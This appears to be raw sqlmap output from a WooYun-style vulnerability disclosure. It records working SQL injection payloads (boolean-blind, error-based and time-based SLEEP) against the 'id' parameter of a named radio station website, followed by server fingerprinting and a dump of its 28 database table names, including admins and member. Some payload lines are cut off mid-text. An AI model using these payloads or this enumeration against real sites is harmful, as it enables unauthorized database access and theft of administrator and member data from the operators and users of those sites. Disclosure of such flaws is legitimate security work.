 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=44' AND 4341=4341 AND 'MGdQ'='MGdQ&mode=new
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, OR
ause
    Payload: id=44' AND (SELECT 2495 FROM(SELECT COUNT(*),C
ELECT (ELT(2495=2495,1))),0x7171766271,FLOOR(RAND(0)*2))x
A.CHARACTER_SETS GROUP BY x)a) AND 'xjwZ'='xjwZ&mode=news_v
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=44' AND (SELECT * FROM (SELECT(SLEEP(5)))go
mode=news_view
---
[17:53:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.3.0
back-end DBMS: MySQL 5.0
[17:53:16] [INFO] fetching tables for database: 'lotung'
[17:53:16] [INFO] the SQL query used returns 28 entries
[17:53:16] [INFO] starting 5 threads
Database: lotung
[28 tables]
+-----------------+
| about           |
| admins          |
| admins_log      |
| banner          |
| banner_type     |
| blog            |
| blog_news_post  |
| blog_news_type  |
| blog_post       |
| blog_reply      |
| blog_type       |
| contact         |
| counter_log     |
| event           |
| event_type      |
| host            |
| host_type       |
| jukebox         |
| marquee         |
| marquee_type    |
| member          |
| news            |
| news_type       |
| program         |
| program_type    |
| schedule        |
| schedule_type   |
| website_counter |
+-----------------+
[17:53:16] [INFO] fetched data logged to text files under '
ap\output\www.903fm.com.tw'
www.wooyun.org